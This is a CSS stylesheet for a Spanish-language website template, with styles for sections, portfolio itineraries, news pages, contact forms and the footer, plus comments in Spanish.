/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 40px 0 15px 0;					/*Separación entre secciones. Inicialmente 60 px*/
}

.section-bg {
  background-color: #f1f7f5;
}

.section-title {
  text-align: center;
  padding: 28px 0;
  position: relative;
}

.section-title h2 {
  font-size: 28px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 20px;
  padding-bottom: 0;
  /*color: #354144;*/
  color: #78952e;
  position: relative;
  z-index: 2;
}

.section-title span {
  position: absolute;
  top: 30px;
  color: #f3f5f5;
  left: 0;
  right: 0;
  z-index: 1;
  font-weight: 700;
  font-size: 42px;
  text-transform: uppercase;
  line-height: 0;
}

.section-title p {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

@media (max-width: 575px) {
  .section-title h2 {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .section-title span {
    font-size: 38px;
  }
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/

.about .content {										/*Tamaño texto sección About*/
  font-size: 14px;
}

.about .content h1, h2 {
  font-weight: 700;
  font-size: 32px;
  line-height: 40px;
  margin-bottom: 20px;
  color: #78952e;
  /*text-transform: uppercase;*/
}

.about .content h3 {
  font-weight: 600;
  line-height: 32px;
  font-size: 22px;
  color: #78952e;
}

.about .content h4 {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 15px 0 25px 0;
  color: #78952e;
}

.about h5 {										/*Estilo títulos noticias en carrusel de página principal*/
  font-size: 17px;
  line-height: 22px;
  color: #78952e;
}

.about .content ul {
  list-style: none;
  list-style-position: inside;
}

.about .content ul li::before {
  content: "\25AA";  							/*Formato cuadrado de las viñetas*/
  color: #78952e; 								/*Color de las viñetas*/
  display: inline-block; 
  margin-left: -1em;
  width: 1em;
  font-weight: bold;
  font-size:1.5rem;
}

.about .content ul li {
  padding-left: 1.5em;						/*padding de las listas*/
  line-height: 22px;						/*Separación entre líneas en las listas*/
  position: relative;
}

.about .content ul i {
  left: 0;
  top: 7px;
  position: absolute;
  font-size: 20px;
  color: #78952e;
}

.about .content p:last-child {
  margin-bottom: 0;
}

.about .table td {							/*Elimina bordes en las tablas de la sección About*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

/*Paginación dentro de About*/
/********************************/

/* Pagination */
.about .pagination-main{
	text-align:center;
}
.about .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.about .pagination li {
	display: inline-block;
	margin-right:5px;
}
.about .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.about .pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.about .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.about .pagination li.prev a, 
.about .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About List
--------------------------------------------------------------*/
.about-list {
  padding-top: 0;
}

.about-list .icon-box h4 {
  font-size: 20px;
  font-weight: 700;
  margin: 5px 0 10px 60px;
}

.about-list .icon-box i {
  font-size: 48px;
  float: left;
  color: #78952e;
}

.about-list .icon-box p {
  font-size: 15px;
  color: #848484;
  margin-left: 60px;
}

.about-list .image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 400px;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts {
  background: url("../img/counts-bg.jpg") center center no-repeat;
  background-size: cover;
  /*padding: 80px 0 60px 0;*/
  padding: 40px 0 30px 0;
  position: relative;
}

.counts::before {
  content: "";
  position: absolute;
  background: rgba(0, 0, 0, 0.7);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

.counts .title {
  position: relative;
  color: #fff;
  margin-bottom: 40px;
}

.counts .title h3 {
  font-size: 36px;
  font-weight: 700;
}

.counts .counters span {
  font-size: 48px;
  display: block;
  color: #78952e;
}

.counts .counters p {
  padding: 0;
  margin: 0 0 20px 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
  color: #fff;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.services .icon-box {
  margin-bottom: 20px;
  padding: 25px;
  border-radius: 6px;
  background: #fff;
}

.services .icon-box i {
  float: left;
  color: #78952e;
  font-size: 40px;
}

.services .icon-box i img{
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 5px 15px 0px 2px;
}

.services .icon-box h4 {
  margin-left: 70px;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h4 a {
  color: #354144;
  transition: 0.3s;
}

.services .icon-box:hover h4 a {
  color: #78952e;
}

.services .icon-box p {
  margin-left: 170px;
  line-height: 24px;
  font-size: 14px;
  text-align: left;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #78952e;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #78952e;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #78952e;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team {
  background: #fff;
}

.team h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

.team .member {
  position: relative;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 10px;
}

.team .member .pic {
  overflow: hidden;
  width: 80px;
  border-radius: 50%;
}

.team .member .redsocial {
  overflow: hidden;
  width: 80px;
  border-radius: 10%;
}

.team .member .guias {
  overflow: hidden;
  width: 100px;
  border-radius: 5%;
}

.team .member .pic img {
  transition: ease-in-out 0.3s;
}

.team .member .redsocial img {
  transition: ease-in-out 0.3s;
}

.team .member:hover img {
  transform: scale(1.1);
}

.team .member .member-info {
  padding-left: 30px;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 5px;
  font-size: 18px;
  /*color: #354144;*/
}

.team .member span {
  display: block;
  font-size: 15px;
  padding-bottom: 10px;
  position: relative;
  font-weight: 500;
}

.team .member span::after {
  content: '';
  position: absolute;
  display: block;
  width: 150px;
  height: 0.5px;
  /*background: #b4c1c4;*/
  background: #e77b00;
  bottom: 0;
  left: 0;
}

.team .member p {
  margin: 10px 0 0 0;
  font-size: 14px;
}

.team .member .social {
  margin-top: 12px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.team .member .social a {
  transition: ease-in-out 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  width: 32px;
  height: 32px;
  background: #c2cdcf;
}

.team .member .social a i {
  color: #fff;
  font-size: 16px;
  margin: 0 2px;
}

.team .member .social a:hover {
  background: #78952e;
}

.team .member .social a + a {
  margin-left: 8px;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials {
  padding: 80px 0;
  background: url("../img/testimonials-bg.jpg") no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.testimonials::before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(8, 10, 11, 0.7);
}

.testimonials .section-header {
  margin-bottom: 40px;
}

.testimonials .testimonial-item {
  text-align: center;
  color: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 100px;
  border-radius: 50%;
  border: 6px solid rgba(255, 255, 255, 0.15);
  margin: 0 auto;
}

.testimonials .testimonial-item h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #fff;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #ddd;
  margin: 0 0 15px 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: rgba(255, 255, 255, 0.4);
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 0 auto 15px auto;
  color: #eee;
}

.testimonials .owl-nav, .testimonials .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.testimonials .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.4) !important;
}

.testimonials .owl-dot.active {
  background-color: #78952e !important;
}

@media (min-width: 1024px) {
  .testimonials {
    background-attachment: fixed;
  }
}

@media (min-width: 992px) {
  .testimonials .testimonial-item p {
    width: 80%;
  }
}

/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-wrap {
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  padding: 30px;
}

.contact .info {
  background: #fff;
}

.contact .info i {
  font-size: 24px;
  color: #78952e;
  float: left;
  width: 48px;
  height: 48px;
  background: #e2faff;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  transition: all 0.3s ease-in-out;
}

.contact .info h4 {
  padding: 0 0 0 60px;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
  color: #354144;
}

.contact .info p {
  padding: 0 0 0 60px;
  margin-bottom: 0;
  font-size: 14px;
  color: #62787d;
}

.contact .info:hover i {
  background: #78952e;
  color: #fff;
}

.contact .php-email-form {
  width: 100%;
  box-shadow: 0 0 24px 0 rgba(0, 0, 0, 0.12);
  padding: 30px;
  background: #fff;
}

.contact .php-email-form .form-group {
  padding-bottom: 8px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input {
  height: 44px;
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type="submit"] {
  background: #78952e;
  border: 0;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #e77b00;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0;
  background: #f6f7f8;
  min-height: 40px;
}

.breadcrumbs h2 {
  font-size: 24px;
  font-weight: 600;
  color: #78952e;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #4b5c61;
  content: "/";
}

@media (max-width: 768px) {
  .breadcrumbs .d-flex {
    display: block !important;
  }
  .breadcrumbs ol {
    display: block;
  }
  .breadcrumbs ol li {
    display: inline-block;
  }
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/

.portfolio-details .content {										/*Tamaño texto sección Portfolio-details*/
  font-size: 14px;
}

.portfolio-details {
  padding-top: 40px;
}

.portfolio-details .portfolio-details-container {
  position: relative;
}

.portfolio-details .portfolio-details-carousel {
  position: relative;
  z-index: 1;
}

.portfolio-details h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #78952e;
}

.portfolio-details h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

.portfolio-details h4 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
}

.portfolio-details .table td {							/*Elimina bordes en las tablas, espcialmente para las que contienen vídeos de youtube o podcast*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #78952e !important;
}

.portfolio-details .portfolio-info {
  padding: 30px;
  position: absolute;
  right: 10px;
  bottom: -40px;								/*Cambiado desde -20px. Ajuste de texto por debajo de submenú itinerarios*/
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  z-index: 2;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-description {
  padding-top: 50px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description-estaciones {
  padding-top: 35px;
  font-size: 15px;												/*Tamaño texto de los itinerarios*/
  text-align: justify;
}

.portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
  max-width: 100%;
  height: auto;
  margin: auto;
  margin: 15px 25px 15px 25px;
  
  border:solid 0px #DDDDDD; 
  border-radius:5px 5px 5px 5px;
  -moz-border-radius:5px 5px 5px 5px;
  -webkit-border-radius:5px;
  -webkit-border-bottom-right--radius:5px;
  -webkit-border-bottom-left--radius:5px; 
  -moz-box-shadow: 1px 1px 6px #666666; 
  -webkit-box-shadow:1px 1px 6px #777777; 
  box-shadow:1px 1px 6px #777777;

}

.portfolio-details .portfolio-description figcaption {			/*Formato figcaption fotos itinerarios*/
  font-size: 12px;
  text-align: center;
}

.portfolio-details .portfolio-description h2 {
  width: 50%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-description p {
  padding: 0 0 0 0;
}

@media (max-width: 768px) {
  .portfolio-details .portfolio-info {
    position: static;
    margin-top: 30px;
  }
  .portfolio-details .portfolio-description .textimages img {		/*Necesario para que las imágenes en el cuerpo de los destacados sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;
    
    border:solid 0px #DDDDDD; 
    border-radius:5px 5px 5px 5px;
    -moz-border-radius:5px 5px 5px 5px;
    -webkit-border-radius:5px;
    -webkit-border-bottom-right--radius:5px;
    -webkit-border-bottom-left--radius:5px; 
    -moz-box-shadow: 1px 1px 6px #666666; 
    -webkit-box-shadow:1px 1px 6px #777777; 
    box-shadow:1px 1px 6px #777777;
  }
}


/*--------------------------------------------------------------
# Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  width: 75%;
  opacity: 0.5;
  transition: ease-in-out 0.3s;
  filter: grayscale(100%);
}

.clients .owl-item img:hover {
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #78952e !important;
}

.clients h2 {
  width: 100%;
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #78952e;
}

.clients h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 10px;
  color: #78952e;
  border-bottom: 1px solid
}

/*--------------------------------------------------------------
# Noticias
--------------------------------------------------------------*/
.noticias-details {
  padding-top: 0px;
  font-size: 14px;									/*Tamaño texto de las noticias*/
  text-align: justify;
}

.noticias-details a {
  font-weight: bold;
}

.noticias-details .noticias-details-container {
  position: relative;
}

.noticias-details .noticias-details-carousel {
  position: relative;
  z-index: 1;
}

.noticias-details .noticias-details-carousel .owl-nav, .noticias-details .noticias-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: left;
}

.noticias-details .noticias-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 10px 0 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.noticias-details .noticias-details-carousel .owl-dot.active {
  background-color: #78952e !important;
}

.noticias-details .noticias-info {
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: -70px;
  background: #fff;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
  z-index: 2;
}


.noticias-details .noticias-description h1 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #78952e;
}

.noticias-details .noticias-description h3 {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-bottom: 20px;
  padding-bottom: 20px;
  color: #78952e;
  border-bottom: 1px solid #78952e;
}

.noticias-description h4 {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #78952e;
}

.noticias-details .noticias-fotos img {					/*Necesario para que las imágenes en el cuerpo de las noticias sean responsive*/
  max-width: 100%;
  height: auto;
  margin: 10px 10px 10px 10px;
  border-radius: 6px;
}

@media (max-width: 768px) {
  .noticias-details .noticias.fotos img {				/*Necesario para que las imágenes en el cuerpo de las NOTICIAS sean responsive*/
    max-width: 90%;
    height: auto;
    margin: auto;
    margin: 15px 15px 15px 15px !important;    
  }
}

.noticias-details .table td {							/*Elimina bordes en las tablas de las noticias, espcialmente para las que contienen vídeos de youtube*/
  padding-top: 1.75rem;
  padding-bottom: 0px;
  border-top: 0px;
}

.noticias-details .noticias-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.noticias-details .noticias-info ul li + li {
  margin-top: 10px;
}

.noticias-details .noticias-description {
  padding-top: 50px;
}

.noticias-details .noticias-description h2 {
  /*width: 50%;*/
  width: 100%;
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.noticias-details .noticias-description p {
  padding: 0 0 0 0;
}

.noticias-description td {								/*Formato de tablas para el administrador*/
  line-height: 24px;
  font-size: 14px;
  padding: 5px 5px 5px 5px;
}

@media (max-width: 768px) {
  .noticias-details .noticias-info {
    position: static;
    margin-top: 30px;
  }
}

/*Paginación dentro de Noticias*/
/********************************/

/* Pagination */
.noticias-description .pagination-main{
	text-align:center;
}
.noticias-description .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.noticias-description .pagination li {
	display: inline-block;
	margin-right:5px;
}
.noticias-description .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.noticias-description .pagination li.active a {
	color: #fff;
	background: #78952e;
	border-color: transparent;
}
.noticias-description .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.noticias-description .pagination li.prev a, 
.noticias-description .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #1f2627;
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-top {
  background: #2a3336;
  border-bottom: 1px solid #354144;
  padding: 60px 0 30px 0;
}

#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #354144;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 5px;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #a1561c;;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top .bottom-top a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .bottom-top a:hover {
  color: #e77b00;
}

#footer .footer-top h4 {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #78952e;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #e77b00;
}

#footer .footer-top .footer-newsletter form {
  margin-top: 30px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 4px;
}

#footer .footer-top .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 110px);
}

#footer .footer-top .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 20px;
  background: #78952e;
  color: #fff;
  transition: 0.3s;
  border-radius: 0 5px 5px 0;
}

#footer .footer-top .footer-newsletter form input[type="submit"]:hover {
  background: #e77b00;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}